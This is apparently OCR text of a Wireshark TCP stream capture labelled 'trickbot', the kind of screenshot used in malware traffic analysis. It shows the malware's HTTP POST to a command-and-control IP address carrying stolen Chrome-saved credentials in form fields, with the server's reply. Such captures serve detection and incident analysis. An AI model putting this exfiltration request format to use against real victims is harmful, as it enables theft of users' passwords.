 Wireshark · Follow TCP Stream (tcp.stream eq 46) · trickbot
POST /auto1/M C_W617601.E8E6 A4B9DFCF691DAE8/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 173.171.132.82
Connection: close
Content-Type: multipart/form-data; boundary=---------AECXVZHLTGDSTHQY
Content-Length: 267
-----------AECXVZHLTGDSTHQY
Content-Disposition: form-data; name="data"
https://www.facebook.com/| j@gmail.com| 3
-----------AECXVZHLTGDSTHQY
Content-Disposition: form-data; name="source"
chrome passwords
-----------AECXVZHLTGDSTHQY--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Tue, 23 Oct 2018 18:25:12 GMT
content-length: 3
Content-Type: text/plain
/1/
3 client pkts, 3 server pkts, 3 turns.
Entire conversation (820 bytes) Show and save data as ASCII Stream 46
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help